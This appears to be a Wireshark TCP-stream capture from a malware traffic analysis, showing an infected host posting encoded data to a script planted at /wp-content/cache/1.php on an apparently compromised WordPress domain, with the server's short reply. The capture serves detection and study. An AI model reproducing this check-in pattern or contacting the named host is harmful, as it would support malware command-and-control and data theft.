 Follow TCP Stream (tcp.stream eq 7)
Stream Content
POST /wp-content/cache/1.php?v=6q3ic0r9dhbc7p HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: Close
Content-Length: 136
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: waterdamagefortlauderdale.info
Cache-Control: no-cache
r=689f05a5c6f260292c32ed289f6a66569b8cc16700fdbac05959f416c2e95a64334e6ff2439f82921e98a7b
d0179c73a59ab424eb551201b88f8af1b977a5ba0b4c372HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Tue, 29 Sep 2015 18:03:04 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
e
689c4ff2c8ba6d
0
Entire conversation (704 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close